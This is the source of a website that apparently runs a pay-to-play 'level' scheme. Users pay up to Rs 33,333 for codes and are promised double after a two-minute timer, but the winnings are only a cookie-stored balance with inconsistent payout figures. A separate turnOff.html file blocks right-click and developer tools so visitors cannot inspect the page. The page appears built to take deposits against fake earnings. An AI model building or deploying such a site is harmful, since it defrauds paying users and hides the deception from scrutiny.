        <p>You should complete Level 7 to access your profile.</p>
        <button class="close-button" onclick="closeProfile()">Close</button>
      </div>
    </div>

    <!-- Level 1 -->
    <div class="container" id="level-1">
      <h2>Level 1</h2>
      <p>Amount: free</p>
      <p>Duration: 2 minutes</p>
      <p>Win Amount: Rs 20</p>
      <input
        id="input-1"
        class="input-code"
        type="text"
        placeholder="Enter 5-digit code after payment"
      />
      <div class="button-container">
        <button class="button" onclick="verifyCode(1, 120, 20)">Start</button>

      </div>
      <div class="error" id="error-1"></div>
      <div class="timer" id="timer1"></div>
    </div>

    <!-- Level 2 -->
    <div class="container" id="level-2">
      <h2>Level 2</h2>
      <p>Amount: 49</p>
      <p>Duration: 2 minutes</p>
      <p>Win Amount: Rs 99</p>
      <input
        id="input-2"
        class="input-code"
        type="text"
        placeholder="Enter 5-digit code after payment"
      />
      <div class="button-container">
        <button class="button" onclick="verifyCode(2,120, 99)">Start</button>
        <button class="button" onclick="window.location.href='deposit.html'">
          Buy
        </button>
      </div>
      <div class="error" id="error-2"></div>
      <div class="timer" id="timer2"></div>
    </div>

    <!-- Level 3 -->
    <div class="container" id="level-3">
      <h2>Level 3</h2>
      <p>Amount: Rs 599 join level</p>
      <p>Duration: 2 minutes</p>
      <p>Win Amount: Rs 1199</p>
      <input
        id="input-3"
        class="input-code"
        type="text"
        placeholder="Enter 5-digit code after payment"
      />
      <div class="button-container">
        <button class="button" onclick="verifyCode(3, 120, 1199)">
          Start
        </button>
        <button class="button" onclick="window.location.href='deposit.html'">
          Buy
        </button>
      </div>
      <div class="error" id="error-3"></div>
      <div class="timer" id="timer3"></div>
    </div>

    <!-- Level 4 -->
    <div class="container" id="level-4">
      <h2>Level 4</h2>
      <p>Amount: Rs 1999 (Invest to play)</p>
      <p>Duration: 2 minutes</p>
      <p>Win Amount: Rs 2999</p>
      <input
        id="input-4"
        class="input-code"
        type="text"
        placeholder="Enter 5-digit code after payment"
      />
      <div class="button-container">
        <button class="button" onclick="verifyCode(4, 120, 3999)">
          Start
        </button>
        <button class="button" onclick="window.location.href='deposit.html'">
          Buy
        </button>
      </div>
      <div class="error" id="error-4"></div>
      <div class="timer" id="timer4"></div>
    </div>

    <!-- Level 5 -->
    <div class="container" id="level-5">
      <h2>Level 5</h2>
      <p>Amount: Rs 2999 OFFER</p>
      <p>Duration: 2 minutes</p>
      <p>Win Amount: Rs 5500</p>
      <input
        id="input-5"
        class="input-code"
        type="text"
        placeholder="Enter 5-digit code after payment"
      />
      <div class="button-container">
        <button class="button" onclick="verifyCode(5, 120, 5500)">
          Start
        </button>
        <button class="button" onclick="window.location.href='deposit.html'">
          Buy
        </button>
      </div>
      <div class="error" id="error-5"></div>
      <div class="timer" id="timer5"></div>
    </div>

    <!-- Level 6 -->
    <div class="container" id="level-6">
      <h2>Level 6</h2>
      <p>Amount: Rs 3333</p>
      <p>Duration: 2 minutes</p>
      <p>Win Amount: Rs 6666</p>
      <input
        id="input-6"
        class="input-code"
        type="text"
        placeholder="Enter 5-digit code after payment"
      />
      <div class="button-container">
        <button class="button" onclick="verifyCode(6, 120, 6666)">
          Start
        </button>
        <button class="button" onclick="window.location.href='deposit.html'">
          Buy
        </button>
      </div>
      <div class="error" id="error-6"></div>
      <div class="timer" id="timer6"></div>
    </div>

    <!-- Level 7 -->
    <div class="container" id="level-7">
      <h2>Level 7</h2>
      <p>Amount: Rs 5000</p>
      <p>Duration: 2 minutes</p>
      <p>Win Amount: Rs 10000</p>
      <input
        id="input-7"
        class="input-code"
        type="text"
        placeholder="Enter 5-digit code after payment"
      />
      <div class="button-container">
        <button class="button" onclick="verifyCode(7, 120, 10000)">
          Start
        </button>
        <button class="button" onclick="window.location.href='deposit.html'">
          Buy
        </button>
      </div>
      <div class="error" id="error-7"></div>
      <div class="timer" id="timer7"></div>
    </div>

    <!-- Level 8 -->
    <div class="container" id="level-8">
      <h2>Level 8</h2>
      <p>Amount: Rs 10000</p>
      <p>Duration: 2 minutes</p>
      <p>Win Amount: Rs 20000</p>
      <input
        id="input-8"
        class="input-code"
        type="text"
        placeholder="Enter 5-digit code after payment"
      />
      <div class="button-container">
        <button class="button" onclick="verifyCode(8, 120, 20000)">
          Start
        </button>
        <button class="button" onclick="window.location.href='deposit.html'">
          Buy
        </button>
      </div>
      <div class="error" id="error-8"></div>
      <div class="timer" id="timer8"></div>
    </div>

    <!-- Level 9 -->
    <div class="container" id="level-9">
      <h2>Level 9</h2>
      <p>Amount: Rs 20000</p>
      <p>Duration: 2 minutes</p>
      <p>Win Amount: Rs 40000</p>
      <input
        id="input-9"
        class="input-code"
        type="text"
        placeholder="Enter 5-digit code after payment"
      />
      <div class="button-container">
        <button class="button" onclick="verifyCode(9, 120, 40000)">
          Start
        </button>
        <button class="button" onclick="window.location.href='deposit.html'">
          Buy
        </button>
      </div>
      <div class="error" id="error-9"></div>
      <div class="timer" id="timer9"></div>
    </div>

    <!-- Level 10 -->
    <div class="container" id="level-10">
      <h2>Level 10</h2>
      <p>Amount: Rs 33333</p>
      <p>Duration:2 minutes</p>
      <p>Win Amount: Rs 66666</p>
      <input
        id="input-10"
        class="input-code"
        type="text"
        placeholder="Enter 5-digit code after payment"
      />
      <div class="button-container">
        <button class="button" onclick="verifyCode(10, 120, 66666)">
          Start
        </button>
        <button class="button" onclick="window.location.href='deposit.html'">
          Buy
        </button>
      </div>
      <div class="error" id="error-10"></div>
      <div class="timer" id="timer10"></div>
    </div>
  </body>
  <script>
    // Function to set a cookie with a specific expiry
    function setCookie(name, value, days) {
      const date = new Date();
      date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000); // Expiry in milliseconds
      document.cookie = `${name}=${encodeURIComponent(
        value
      )};expires=${date.toUTCString()};path=/`;
    }

    // Function to get a cookie by name
    function getCookie(name) {
      const cookies = document.cookie.split(";");
      for (let i = 0; i < cookies.length; i++) {
        const cookie = cookies[i].trim();
        if (cookie.startsWith(`${name}=`)) {
          return decodeURIComponent(cookie.substring(name.length + 1));
        }
      }
      return null;
    }

    // Update the wallet balance
    function updateBalance(amount) {
      let currentBalance = parseFloat(getCookie("balance")) || 0;
      currentBalance += amount;
      setCookie("balance", currentBalance.toFixed(2), 365);
      document.getElementById(
        "balanceAmount"
      ).textContent = `Rs ${currentBalance.toFixed(2)}`;
    }

    // Start a timer for a level
    function startTimer(level, duration, winAmount) {
      let timer = duration;
      const timerId = `timer${level}`;
      const element = document.getElementById(timerId);

      element.style.display = "block";
      const interval = setInterval(() => {
        const minutes = Math.floor(timer / 60);
        const seconds = timer % 60;
        element.innerHTML = `${minutes < 10 ? "0" : ""}${minutes}:${
          seconds < 10 ? "0" : ""
        }${seconds}`;
        timer--;

        setCookie(`timer_${level}`, timer, 365);

        if (timer < 0) {
          clearInterval(interval);
          element.innerHTML = "LEVEL COMPLETED";
          setCookie(`timer_${level}`, "", -1);
          updateBalance(winAmount);
          markLevelComplete(level);
        }
      }, 1000);
    }

    // Mark a level as completed
    function markLevelComplete(level) {
      const container = document.getElementById(`level-${level}`);
      container.style.pointerEvents = "none";
      container.style.filter = "grayscale(100%)";
      container.style.opacity = "0.8";
      setCookie(`level${level}Used`, "true", 365);
      const levelCompleteMessage = document.createElement("div");
      levelCompleteMessage.textContent = "LEVEL COMPLETED";
      levelCompleteMessage.style.position = "absolute";
      levelCompleteMessage.style.top = "50%";
      levelCompleteMessage.style.left = "50%";
      levelCompleteMessage.style.transform = "translate(-50%, -50%)";
      levelCompleteMessage.style.backgroundColor = "#000";
      levelCompleteMessage.style.color = "#fff";
      levelCompleteMessage.style.padding = "10px 20px";
      levelCompleteMessage.style.fontSize = "18px";
      levelCompleteMessage.style.fontWeight = "bold";
      levelCompleteMessage.style.borderRadius = "5px";
      container.appendChild(levelCompleteMessage);
    }

    // Verify the entered code for a level
    function verifyCode(level, duration, winAmount) {
      const input = document.getElementById(`input-${level}`);
      const errorMsg = document.getElementById(`error-${level}`);

      // Unique five-digit codes for each level
      const correctCodes = {
        1: "543&&",  
        2: "9876&",
        3: "13579",
        4: "24680",
        5: "11223",
        6: "&5667",
        7: "33445",
        8: "77889",
        9: "99001",
        10: "12345",
      };

      // Check if the level is already completed
      if (getCookie(`level${level}Used`) === "true") {
        errorMsg.textContent = "Level already completed!";
        return;
      }

      // Verify the code
      if (input.value === correctCodes[level]) {
        errorMsg.textContent = "";
        const savedTimer = getCookie(`timer_${level}`);
        if (savedTimer && !isNaN(savedTimer) && savedTimer > 0) {
          startTimer(level, parseInt(savedTimer), winAmount);
        } else {
          startTimer(level, duration, winAmount);
        }
      } else {
        errorMsg.textContent = "Enter correct code";
      }
    }

    // Initialize wallet balance and daily bonus
    function initialize() {
      const walletBalance = parseInt(getCookie("balance") || "0", 10);
      document.getElementById("balanceAmount").textContent = walletBalance;
    }

    // Claim daily bonus logic
    function claimDailyBonus() {
      const lastClaimTime = getCookie("lastClaimTime");
      const currentTime = new Date().getTime();
      const oneDay = 24 * 60 * 60 * 1000;

      if (
        !lastClaimTime ||
        currentTime - parseInt(lastClaimTime, 10) >= oneDay
      ) {
        // Add ₹10 to the wallet balance
        const currentBalance = parseInt(getCookie("balance") || "0", 10);
        const newBalance = currentBalance + 10;
        setCookie("balance", newBalance, 365);
        setCookie("lastClaimTime", currentTime, 365);

        // Update UI
        document.getElementById("balanceAmount").textContent = newBalance;
        document.getElementById("bonus-messages").textContent =
          "₹10 added to your wallet!";
        document.getElementById("claim-bonus").classList.add("clicked");
      } else {
        document.getElementById("bonus-messages").textContent =
          "You can only claim once per day!";
      }
    }

    // Open the modal
    function openProfileModal() {
      const modal = document.getElementById("profile-modal");
      modal.style.display = "block";
    }

    // Close the modal
    function closeProfile() {
      const modal = document.getElementById("profile-modal");
      modal.style.display = "none";
    }

    // Close the modal when clicking outside the content
    window.onclick = function (event) {
      const modal = document.getElementById("profile-modal");
      if (event.target === modal) {
        modal.style.display = "none";
      }
    };

    // Initialize levels and timers on page load
    window.onload = () => {
      const levels = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10];
      levels.forEach((level) => {
        const timerId = `timer${level}`;
        const savedTimer = getCookie(`timer_${level}`);
        if (savedTimer && !isNaN(savedTimer) && savedTimer > 0) {
          const timerElement = document.getElementById(timerId);
          timerElement.style.display = "block";
          startTimer(
            level,
            parseInt(savedTimer),
            level === 10
              ? 100000
              : level === 9
              ? 50000
              : level === 8
              ? 10000
              : level === 7
              ? 5000
              : level === 6
              ? 5555
              : level === 4
              ? 4500
              : level === 3
              ? 1199
              : level === 2
              ? 30
              : 20
          );
        } else {
          const timerElement = document.getElementById(timerId);
          if (timerElement) {
            timerElement.style.display = "none";
            timerElement.innerHTML = "";
          }
        }

        if (getCookie(`level${level}Used`) === "true") {
          markLevelComplete(level);
        }
      });

      const savedBalance = getCookie("balance");
      if (savedBalance) {
        document.getElementById(
          "balanceAmount"
        ).textContent = `Rs ${savedBalance}`;
      } else {
        updateBalance(0);
      }
    };

    // Initialize wallet on page load
    initialize();
  </script>
</html>
</file>

<file: turnOff.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Disable Developer Tools and Right Click</title>
  <script>
    // Disable right-click
    document.addEventListener('contextmenu', function(e) {
      e.preventDefault();
      alert("Right-click is disabled on this webpage.");
    });

    // Disable certain key combinations
    document.addEventListener('keydown', function(e) {
      // Disable F12 (Dev Tools), Ctrl+Shift+I, Ctrl+Shift+J, Ctrl+Shift+C, and Ctrl+U (View Source)
      if (
        e.key === "F12" ||
        (e.ctrlKey && e.shiftKey && (e.key === "I" || e.key === "J" || e.key === "C")) ||
        (e.ctrlKey && e.key === "U")
      ) {
        e.preventDefault();
        alert("Developer tools are disabled on this webpage.");
      }
    });

    // Attempt to detect and disable DevTools (Basic method, not foolproof)
    setInterval(function() {
      const devtools = /./;
      devtools.toString = function() {
        console.log("DevTools detected!");
        alert("Please close the developer tools.");
        window.location.reload(); // Optional: reload the page
      };
      console.log(devtools);
    }, 1000);
  </script>
</head>
<body>
  <h1>Welcome</h1>
  <p>Right-click and developer tools are disabled on this page.</p>
</body>
</html>
</file>
<file: index.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: Arial, sans-serif;
}
body {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  height: 100vh;
  background: linear-gradient(135deg, #1e90ff, #ff7f50);
  overflow: hidden;
}

h1 {
  font-size: 3rem;
  color: #fff;
  margin-bottom: 20px;
  animation: fadeIn 1.5s forwards, bounce 1s infinite alternate;
}
@keyframes bounce {
  from {
    transform: translateY(0);
  }
  to {
    transform: translateY(-10px);
  }
}

.background-animation {
  position: absolute;
  width: 100vw;
  height: 100vh;
  overflow: hidden;
  z-index: -1;
}
.background-animation span {
  position: absolute;
  display: block;
  width: 60px;
  height: 60px;
  background: rgba(255, 255, 255, 0.15);
  border-radius: 50%;
  animation: animate 25s linear infinite;
}
@keyframes animate {
  0% {
    transform: scale(0) translateY(0);
    opacity: 1;
  }
  100% {
    transform: scale(1) translateY(-100vh);
    opacity: 0;
  }
}

.login-box {
  position: relative;
  width: 350px;
  padding: 40px;
  background: #fff;
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.2);
  border-radius: 10px;
  text-align: center;
  overflow: hidden;
}
.login-box h2 {
  margin-bottom: 20px;
  color: #333;
}
.login-box input {
  width: 100%;
  padding: 10px;
  margin: 10px 0 5px 0;
  font-size: 18px;
  text-align: center;
  border: 2px solid #1e90ff;
  border-radius: 5px;
  outline: none;
  transition: 0.3s;
}
.login-box input:focus {
  border-color: #ff7f50;
}
.login-box button {
  padding: 10px 20px;
  font-size: 18px;
  background-color: #1e90ff;
  border: none;
  color: #fff;
  border-radius: 5px;
  cursor: pointer;
  transition: background-color 0.3s;
}
.login-box button:hover {
  background-color: #ff7f50;
}
.error-message {
  color: red;
  font-size: 0.9rem;
  margin-top: 5px;
  display: none;
}
.clock {
  font-size: 1.5rem;
  color: #1e90ff;
  margin-bottom: 10px;
  animation: fadeIn 1s forwards;
}
@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
</file>
<file: demo.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: Arial, sans-serif;
}
body {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  min-height: 100vh;
  background: linear-gradient(135deg, #1e90ff, #ff7f50);
  overflow-y: auto; /* Allow vertical scrolling */
  padding-bottom: 20px;
}

h1 {
  font-size: 3rem;
  color: #fff;
  animation: fadeIn 1.5s forwards, bounce 1s infinite alternate;
}
@keyframes bounce {
  from {
    transform: translateY(0);
  }
  to {
    transform: translateY(-10px);
  }
}

.button-container {
  display: flex;
  justify-content: center; /* Centers buttons horizontally */
  gap: 20px; /* Spacing between the buttons */
  margin-top: 20px;
}
.button {
  padding: 15px 30px;
  font-size: 1.2rem;
  color: #fff;
  background-color: #1e90ff;
  border: none;
  border-radius: 8px;
  cursor: pointer;
  transition: transform 0.3s ease, background-color 0.3s ease,
    box-shadow 0.3s ease;
  animation: fadeInUp 1.5s forwards;
}
.button:hover {
  background-color: #ff7f50;
  transform: translateY(-5px);
  box-shadow: 0 4px 10px rgba(255, 127, 80, 0.5);
}
@keyframes fadeInUp {
  from {
    opacity: 0;
    transform: translateY(20px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}
.button:focus {
  outline: none;
  box-shadow: 0 0 10px rgba(30, 144, 255, 0.6);
}

.background-animation {
  position: absolute;
  width: 100vw;
  height: 100vh;
  overflow: hidden;
  z-index: -1;
}
.background-animation span {
  position: absolute;
  display: block;
  width: 60px;
  height: 60px;
  background: rgba(255, 255, 255, 0.15);
  border-radius: 50%;
  animation: animate 25s linear infinite;
}
.background-animation span:nth-child(odd) {
  background: rgba(255, 255, 255, 0.2);
}
@keyframes animate {
  0% {
    transform: scale(0) translateY(0);
    opacity: 1;
  }
  100% {
    transform: scale(1) translateY(-100vh);
    opacity: 0;
  }
}
.background-animation span:nth-child(1) {
  left: 5%;
  animation-delay: 0s;
}
.background-animation span:nth-child(2) {
  left: 25%;
  animation-delay: 3s;
}
.background-animation span:nth-child(3) {
  left: 50%;
  animation-delay: 6s;
}
.background-animation span:nth-child(4) {
  left: 75%;
  animation-delay: 9s;
}
.background-animation span:nth-child(5) {
  left: 95%;
  animation-delay: 12s;
}

.popup {
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 300px;
  padding: 20px;
  background-color: #fff;
  border-radius: 8px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
  text-align: center;
  z-index: 1;
}
.popup p {
  font-size: 1.1rem;
  color: #333;
  margin-bottom: 20px;
}
.close-btn {
  padding: 10px 20px;
  font-size: 1rem;
  color: #fff;
  background-color: #1e90ff;
  border: none;
  border-radius: 5px;
  cursor: pointer;
}
.close-btn:hover {
  background-color: #ff7f50;
}

/* Container Styles */
.container {
  width: 90%;
  max-width: 500px;
  background: #fff;
  border-radius: 8px;
  padding: 30px 20px; /* Increased padding for better space */
  margin-top: 20px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
  text-align: center;
  transition: transform 0.3s;
  cursor: pointer;
  display: flex;
  flex-direction: column;
  align-items: center;
}

.container h2,
.container p,
.container .input-code {
  margin-bottom: 15px;
}

/* Input Fields */
.input-code {
  padding: 10px;
  margin-top: 10px;
  width: 80%;
  font-size: 1rem;
  border: 1px solid #ddd;
  border-radius: 5px;
}

/* Error Message Styling */
.error {
  color: red;
  font-size: 0.9rem;
  margin-top: 5px;
}

/* Timer Styling */
.timer {
  font-size: 1.2rem;
  color: #ff7f50;
  font-weight: bold;
  margin-top: 10px;
}

/* Scroll Buttons Styles */
.scroll-buttons {
  position: fixed;
  right: 20px;
  bottom: 20px;
  display: flex;
  flex-direction: column;
  gap: 10px;
}

.scroll-button {
  padding: 10px;
  background-color: rgba(255, 255, 255, 0.8);
  border: none;
  border-radius: 50%;
  cursor: pointer;
  font-size: 1.5rem;
  transition: background-color 0.3s ease;
}

.scroll-button:hover {
  background-color: rgba(255, 127, 80, 0.7);
}

/* Responsive Styles */
@media (max-width: 600px) {
  h1 {
    font-size: 2.5rem;
  }
  .button {
    padding: 10px 20px;
    font-size: 1rem;
  }
  .container {
    padding: 20px 15px;
  }
}
/* Styling for the Balance section */
#balance {
  font-size: 20px;
  color: #ffcc00; /* Gold color for emphasis */
  text-align: center;
  margin-top: 20px;
  font-weight: bold;
  animation: balanceAnimation 2s ease-in-out infinite;
}

/* Keyframes for the balance animation */
@keyframes balanceAnimation {
  0% {
    transform: scale(1);
    opacity: 1;
  }
  50% {
    transform: scale(1.2);
    opacity: 0.8;
  }
  100% {
    transform: scale(1);
    opacity: 1;
  }
}
.popup {
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: #333; /* Solid dark background */
  color: white;
  padding: 20px;
  border-radius: 10px;
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.5);
  text-align: center;
  z-index: 1000; /* Ensure it appears above other content */
}

.popup p {
  margin: 10px 0;
  font-size: 18px;
  font-weight: bold; /* Make the message bold */
}

.close-btn {
  background-color: #ff4c4c; /* Red background for close button */
  color: white;
  border: none;
  padding: 10px 20px;
  border-radius: 5px;
  cursor: pointer;
  font-size: 16px;
  transition: background-color 0.3s ease;
}

.close-btn:hover {
  background-color: #cc0000; /* Darker red on hover */
}



.containers {
  text-align: center;
  background-color: #ffffff;
  padding: 20px;
  border-radius: 10px;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.2);
  width: 300px;
  color: #333;
}

.daily-bonus-titles {
  font-size: 1.8rem;
  font-weight: bold;
  color: #333;
  margin-bottom: 20px;
  animation: fadeIn 1s ease-out;
}

.bonus-buttons {
  background-color: yellow;
  color: black;
  font-size: 1rem;
  padding: 10px 20px;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  transition: all 0.3s ease;
}

.bonus-buttons.clicked {
  background-color: black;
  color: white;
  pointer-events: none;
}

.bonus-buttons:hover {
  background-color: gold;
}

#bonus-message {
  margin-top: 10px;
  font-size: 0.9rem;
  color: green;
}

#wallet-balance {
  margin-top: 20px;
  font-size: 1.2rem;
  font-weight: bold;
}

/* Modal container */
.modal {
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 1000; /* Sit on top */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgba(0, 0, 0, 0.4); /* Black with opacity */
}

/* Modal content box */
.modal-content {
  background-color: #fff;
  margin: 15% auto; /* 15% from top, centered */
  padding: 20px;
  border-radius: 8px;
  width: 50%; /* Set width */
  box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.2);
  text-align: center;
}

/* Close button */
.close-button {
  background-color: #f44336;
  color: white;
  border: none;
  padding: 10px 20px;
  border-radius: 5px;
  cursor: pointer;
}

.close-button:hover {
  background-color: #d32f2f;
}
</file>
